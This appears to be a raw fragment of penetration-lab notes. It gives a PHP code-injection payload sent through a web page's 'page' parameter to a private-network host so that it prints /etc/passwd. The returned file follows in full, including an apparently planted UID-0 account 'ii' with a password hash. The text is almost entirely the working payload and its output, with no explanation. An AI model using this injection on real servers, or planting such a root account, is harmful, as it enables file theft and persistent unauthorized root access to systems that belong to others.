 192.168.88.129/index.php?page=./blog' and die(show_source('/etc/passwd')) or '
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
ii:$1$.IevQgom$UkCCcakOWzMz/EZYxHx.20:0:0:root:/root:/bin/bash
1